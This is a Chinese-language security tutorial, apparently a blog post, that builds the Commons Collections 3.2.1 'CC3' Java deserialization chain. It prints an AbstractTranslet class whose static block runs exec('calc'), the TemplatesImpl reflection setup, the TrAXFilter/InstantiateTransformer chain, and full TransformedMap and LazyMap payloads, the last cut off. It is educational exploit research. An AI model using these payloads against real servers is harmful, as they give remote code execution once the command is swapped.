目录

环境说明 和之前一样:
Commons Collections 3.2.1
CC3的设计思路 CC3 是建立在两条已有链的基础上拼出来的:
CC1 LazyMap 版 的触发链:AnnotationInvocationHandler → LazyMap.get() → ChainedTransformerTemplatesImpl 加载字节码 (fastjson里学过)的流程:_bytecodes → defineClass → newTransformer()
CC3 就是把这两条链拼在一起,中间加一个 TrAXFilter 作为桥梁。
最终目标是让目标服务器执行我们写的任意 Java 代码 。
前置知识:实例化触发 vs 反序列化触发 在开始构造链之前,先搞清楚两个机制的区别,因为后面会频繁用到:
机制
触发时机
执行什么
典型方法
实例化自动触发
创建对象(new 或 newInstance())
静态代码块(类加载时一次)+ 构造方法
无特殊方法名,就是构造器
反序列化自动触发
反序列化时(readObject())
readObject 方法里的代码(如果有定义)private void readObject(ObjectInputStream in)

readObject 触发实验 写个例子验证一下 readObject 的行为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
package org.example;import java.io.*;public class TestReadObject { public static void main (String[] args) throws Exception { System.out.println("=== 第一次正常实例化 ===" ); PersonReadObject p1 = new PersonReadObject (); p1.name = "Alice" ; System.out.println("\n=== 序列化 ===" ); ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("person.ser" )); oos.writeObject(p1); oos.close(); System.out.println("\n=== 反序列化 ===" ); ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("person.ser" )); PersonReadObject p2 = (PersonReadObject) ois.readObject(); ois.close(); System.out.println("反序列化后 name = " + p2.name); System.out.println("\n=== 第二次正常实例化 ===" ); PersonReadObject p3 = new PersonReadObject (); p3.name = "Bob" ; } } class PersonReadObject implements Serializable { String name; static { System.out.println("静态块(类加载时执行一次)" ); } public PersonReadObject () { System.out.println("构造方法(每次 new 都执行)" ); } private void readObject (ObjectInputStream in) throws IOException, ClassNotFoundException { System.out.println("readObject(反序列化时执行)" ); in.defaultReadObject(); } }
效果:
结论:
反序列化 会自动调用对象里的 readObject 方法第一次实例化 会执行静态块(类加载时仅一次)每次实例化 都会执行构造方法
构造方法 是 Java 类中的一个特殊方法,方法名必须和类名完全相同,没有返回值类型(连 void 都不能写),使用 new 类名() 时会被自动调用。

newInstance 触发实验 再来看看反射 newInstance 的行为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package org.example;public class TestNewInstance { public static void main (String[] args) throws Exception { System.out.println("========== 1. 直接 new(类首次加载,触发静态块+构造方法) ==========" ); PersonNewInstance p1 = new PersonNewInstance (); System.out.println("\n========== 2. 反射 newInstance(类已加载,只触发构造方法) ==========" ); Class<?> clazz = Class.forName("org.example.PersonNewInstance" ); PersonNewInstance p2 = (PersonNewInstance) clazz.newInstance(); System.out.println("\n========== 3. 再直接 new 一次(只触发构造方法) ==========" ); PersonNewInstance p3 = new PersonNewInstance (); } } class PersonNewInstance { static { System.out.println("【静态块】类加载时执行,仅一次" ); } public PersonNewInstance () { System.out.println("【构造方法】创建对象时执行" ); } }
效果:

如果把第一次 new 注释掉,结果是:
总结:
第一次实例化 (不管是 new 还是 newInstance)会触发静态块 + 构造方法后续实例化 只触发构造方法反射 newInstance 本质上和 new 没区别,只是写法不同
反射补充:clazz.newInstance() 的限制 这里顺便对比一下两种反射写法,因为后面会用到:
代码1(普通反射):
1
2
Class<?> clazz = Class.forName("org.example.PersonNewInstance" ); PersonNewInstance p2 = (PersonNewInstance) clazz.newInstance();
代码2(AnnotationInvocationHandler 的反射):
1
2
3
4
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true ); Object handler = constructor.newInstance(Target.class, transformedMap);
让我想起了之前 CC1 链里反射调用私有类的代码,写法是一样的。
两者最大的区别在于:AnnotationInvocationHandler 没有 public 无参构造方法,它的构造方法签名是:
1 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues)
所以必须先 getDeclaredConstructor 获取有参构造,然后 setAccessible(true) 突破访问限制,再传入参数才能创建实例。
而 PersonNewInstance 有 public 无参构造,所以直接 clazz.newInstance() 就够了。
clazz.newInstance() 的限制小结:
内部等价于 clazz.getConstructor().newInstance()
类必须有 public 无参构造方法
不能用于私有构造方法、有参构造方法
需要调用非 public 或有参构造时,必须用 getDeclaredConstructor() + setAccessible(true) + constructor.newInstance(...) 的方式
构造恶意 Class:EvilClass 回到正题。我们的目的是构建一个恶意 .class 文件,然后在反序列化时被加载执行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class EvilClass extends AbstractTranslet { static { try { Runtime.getRuntime().exec("calc" ); } catch (Exception e) { e.printStackTrace(); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
后面两个抽象方法必须加上,不然代码报错。extends AbstractTranslet 的原因下面分析。
恶意代码写在静态块 static{} 里,这样类被第一次加载(newInstance)时就会自动执行,不需要显式调用。
接下来问题就是:什么方法可以加载并执行这个 class 文件?
答案是 TemplatesImpl.newTransformer()。


这个方法里有一个关键调用 getTransletInstance():
关键点有两个:
有一个 _name 判断,不能为空,否则不会往下执行
有一个 .newInstance(),这正是触发实例化的方法
因为我们把 Runtime.getRuntime().exec("calc") 写在了 static{} 里,而 EvilClass 对服务器来说是第一次加载,所以 newInstance() 一执行就会触发 calc。
为什么需要继承 AbstractTranslet TemplatesImpl 内部在 defineTransletClasses() 里会做一个类型检查,要求加载的字节码对应的类必须是 AbstractTranslet 的子类,否则会抛异常。这是 XSLTC 的设计要求,我们必须满足它。
传参:反射修改私有字段 开始构造 payload,首先把 class 文件读成字节数组:
1 byte [] code = Files.readAllBytes(Paths.get("target\\classes\\org\\example\\EvilClass.class" ));
然后创建 TemplatesImpl 对象:
1 TemplatesImpl templates = new TemplatesImpl ();

接下来需要传参赋值,必须设置 _name 和 _bytecodes。但这些字段全部都是私有的:
所以需要用反射修改私有字段,这种方式是通用的,适用于任何类:
1 2 3 4 Field field = TargetClass.class.getDeclaredField("fieldName" );field.setAccessible(true ); field.set(instance, value);
具体到 TemplatesImpl:
1 2 3 4 5 6 7 8 9 Field nameField = TemplatesImpl.class.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "EvilClass" ); Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); bytecodesField.set(templates, new byte [][]{code});
注意 _bytecodes 的定义是 private byte[][] _bytecodes,是二维字节数组 ,所以要用 new byte[][]{code} 包一层,而不是直接传 code。
为什么需要 _tfactory 除了 _name 和 _bytecodes,还需要设置 _tfactory:
1 private transient TransformerFactoryImpl _tfactory = null ;
因为在调用 newInstance 之前还有一步:if (_class == null) defineTransletClasses():

defineTransletClasses() 里面有这么一行:
1 new TransletClassLoader (ObjectFactory.findClassLoader(), _tfactory.getExternalExtensionsMap());

如果 _tfactory 为 null,调用 _tfactory.getExternalExtensionsMap() 就会直接抛出 NullPointerException:
所以必须给 _tfactory 传一个实例:
_tfactory 需要一个 TransformerFactoryImpl 实例,无参直接 new:
1 2 3 4 Field tfactoryField = TemplatesImpl.class.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ());

直接调用测试 先手动调用 newTransformer() 测试一下:
1 2 templates.newTransformer();
效果很完美:


桥梁:TrAXFilter 构造方法 newTransformer() 是触发入口,那么谁来调用它?
答案是 TrAXFilter 的构造方法 :

把之前直接调用 templates.newTransformer() 换成 new TrAXFilter(templates):
构造方法在 new 的时候就会执行,效果一样。

但是直接 new 肯定不行——反序列化的本质是传入恶意的数据和状态,而不是在攻击端直接执行代码。所以我们要用反射 来触发实例化,让这个过程在反序列化链的终点被自动调用:
1
2
3
Constructor<TrAXFilter> constructor = TrAXFilter.class.getDeclaredConstructor(Templates.class); constructor.setAccessible(true ); TrAXFilter filter = constructor.newInstance(templates);
的确可以弹出来。
接下来的问题:找一个可以实例化 TrAXFilter 的方法,最终目标是找一个类,它的 readObject 方法能触发我们的链条。
CC3 选择的是 ChainedTransformer 。
ChainedTransformer 里的 transform 方法会依次调用 iTransformers 链条里所有对象的 transform 方法:
iTransformers 字段是私有的:
不过有一个公共构造方法可以传参:
所以 payload 这样构造:

1 2 3 4 5 6 7 8 9 Transformer[] transformers = new Transformer [] { new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}) }; ChainedTransformer chain = new ChainedTransformer (transformers);chain.transform("anything" );
执行流程解释:
new ConstantTransformer(TrAXFilter.class):ConstantTransformer 的 transform(Object input) 方法会忽略输入参数,直接返回构造时指定的常量 (这里是 TrAXFilter.class)
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}):InstantiateTransformer 的 transform(Object input) 方法会把输入当作一个类(Class),并用构造时指定的参数去实例化那个类 。输入正好是上一步输出的 TrAXFilter.class,所以它执行 new TrAXFilter(templates),从而触发 TrAXFilter 构造方法中的 templates.newTransformer(),最终执行恶意代码
串联起来 :chain.transform(任意对象) → ConstantTransformer 返回 TrAXFilter.class → InstantiateTransformer 接收这个 Class,实例化 TrAXFilter → 弹计算器
效果:
既然 ChainedTransformer 可以正常执行,那接下来就走 CC1 的老路子了。CC1 有两种:TransformedMap 版和 LazyMap 双层代理版,两种都可以。

完整 Payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 public class CC3TransformedMap { public static void main (String[] args) throws Exception { byte [] bytecode = Files.readAllBytes(Paths.get("target\\classes\\org\\example\\EvilClass.class" )); TemplatesImpl templates = new TemplatesImpl (); Field f1 = TemplatesImpl.class.getDeclaredField("_bytecodes" ); f1.setAccessible(true ); f1.set(templates, new byte [][]{bytecode}); Field f2 = TemplatesImpl.class.getDeclaredField("_name" ); f2.setAccessible(true ); f2.set(templates, "EvilClass" ); Field f3 = TemplatesImpl.class.getDeclaredField("_tfactory" ); f3.setAccessible(true ); f3.set(templates, new TransformerFactoryImpl ()); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer ( new Class []{Templates.class}, new Object []{templates} ) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map<String, Object> innerMap = new HashMap <>(); innerMap.put("value" , "dummy" ); Map transformedMap = TransformedMap.decorate(innerMap, null , chainedTransformer); Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); Object handler = construct.newInstance(java.lang.annotation.Retention.class, transformedMap); ByteArrayOutputStream baos = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baos); oos.writeObject(handler); byte [] data = baos.toByteArray(); ByteArrayInputStream bais = new ByteArrayInputStream (data); ObjectInputStream ois = new ObjectInputStream (bais); ois.readObject(); } }

CC3LazyMap 版本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 public class CC3lazymapExp { public static void main (String[] args) throws Exception { byte [] bytecode = Files.readAllBytes(Paths.get("target\\classes\\org\\example\\EvilClass.class" )); TemplatesImpl templates = new TemplatesImpl (); Field f1 = TemplatesImpl.class.getDeclaredField("_bytecodes" ); f1.setAccessible(true ); f1.set(templates, new byte [][]{bytecode}); Field f2 = TemplatesImpl.class.getDeclaredField("_name" ); f2.setAccessible(true ); f2.set(templates, "EvilClass" ); Field f3 = TemplatesImpl.class.getDeclaredField("_tfactory" ); f3.setAccessible(true ); f3.set(templates, new TransformerFactoryImpl ()); Transformer[] cc3Transformers = new Transformer []{ new ConstantTransformer (com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class), new InstantiateTransformer ( new Class []{javax.xml.transform.Templates.class}, new Object []{templates} ) }; ChainedTransformer chainedTransformer = new ChainedTransformer (cc3Transformers); Map innerMap = new HashMap (); Map lazyMap = LazyMap.decorate(innerMap, chainedTransformer); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Override.class, lazyMap); Map mapProxy = (Map) Proxy.newProxyInstance( CC3lazymapExp.class.getClassLoader(), new Class []{Map.class}, handler ); 